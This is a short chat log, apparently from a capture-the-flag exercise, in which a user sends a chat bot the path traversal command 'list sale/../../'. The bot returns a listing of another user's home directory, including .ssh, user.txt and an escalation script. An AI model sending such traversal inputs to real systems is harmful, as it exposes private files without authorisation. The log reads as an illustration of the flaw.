 T
testuser 8:26 PM
recyclops list sale/../../
recyclops Bot 8:26 PM
<!=====Contents of file sale/portfolio.txt=====>
Portfolio
----------
- Bill
- Served the country in war
- Family built the country
- purchased paper worth a million dollars
- will probably fire me.
<!=====End of file sale/portfolio.txt=====>
Fetching the directory listing of sale/../../
total 812
drwx------ 12 dwight dwight 4096 Jun 16 19:34 .
drwxr-xr-x. 3 root root 20 Jun 16 19:40 ..
lrwxrwxrwx 1 dwight dwight 9 Jul 3 2021 .bash_history -> /dev/null
-rw-r--r-- 1 dwight dwight 18 May 10 2019 .bash_logout
-rw-r--r-- 1 dwight dwight 141 May 10 2019 .bash_profile
-rw-r--r-- 1 dwight dwight 358 Jul 3 2021 .bashrc
-rwxr-xr-x 1 dwight dwight 1174 Sep 16 2021 bot_restart.sh
drwx------ 2 dwight dwight 6 Jun 16 18:41 .cache
drwx------ 5 dwight dwight 56 Jul 3 2021 .config
-rwxrwxr-x 1 dwight dwight 2434 Jun 16 18:30 CVE-2021-3560.py
-rw------- 1 dwight dwight 27 Jun 16 19:24 .dbshell
-rw------- 1 dwight dwight 16 Jul 3 2021 .esd_auth
drwx------ 3 dwight dwight 69 Jun 16 19:24 .gnupg
drwx------ 8 dwight dwight 4096 Sep 16 2021 hubot
-rw-rw-r-- 1 dwight dwight 18 Sep 16 2021 .hubot_history
-rwxrwxr-x 1 dwight dwight 776785 Jun 16 19:04 linpeas.sh
drwx------ 3 dwight dwight 19 Jul 3 2021 .local
drwxr-xr-x 4 dwight dwight 39 Jul 3 2021 .mozilla
drwxrwxr-x 5 dwight dwight 83 Jul 3 2021 .npm
drwxr-xr-x 4 dwight dwight 32 Jul 3 2021 sales
drwx------ 2 dwight dwight 6 Sep 16 2021 .ssh
-r-------- 1 dwight dwight 33 Jun 16 18:36 user.txt
drwxr-xr-x 2 dwight dwight 24 Sep 16 2021 .vim
-rw------- 1 dwight dwight 1027 Jun 16 19:20 .viminfo
Message